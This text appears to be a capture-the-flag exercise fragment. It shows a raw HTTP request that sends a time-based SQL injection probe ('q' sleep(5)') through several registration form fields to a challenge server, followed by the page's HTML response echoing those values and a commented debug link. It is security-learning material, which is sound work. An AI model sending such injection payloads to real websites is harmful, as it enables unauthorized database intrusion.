 GET
/secret/secret.php?s=3&txtfirst_name=q'%20sleep(5)&txtmiddle_name=q'%20sleep(5)&txtL
ast_name=q'%20sleep(5)&txtname_suffix=q'%20sleep(5)&txtdob=q'%20sleep(5)&txtdl_nmbr=
qa&txtRetypeDL=qa&btnContinue2=Continue HTTP/1.1
Host: 111.198.29.45:49066
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://111.198.29.45:49066/secret/secret.php?s=3&txtfirst_name=&txtmiddle_name=&txtLa
st_name=&txtname_suffix=&txtdob=&txtdl_nmbr=&txtRetypeDL=&btnContinue2=Continue
Connection: close
Upgrade-Insecure-Requests: 1
<link rel="stylesheet" href="../layui/css/global.css" media="all">
Registration Success
<form name="marginForm" method="get" action="secret.php?s=2" id="marginForm">
<input type="hidden" value="2" name="s"></input>
<h4>SUCCESSFULLY REGISTERED</h4>
<p>
Confirm that the following data is correct so we know it was stored correctly in
our database.
</p>
<p><b>Name: </b>q' sleep(5), q' sleep(5)<br />
<b>DoB: </b>q' sleep(5)</p>
<button type="button" class="layui-btn layui-btn-normal"
onclick="location='../'">Back</button>
<!-- <a href="debug.php">#</a> -->
<br />
<br />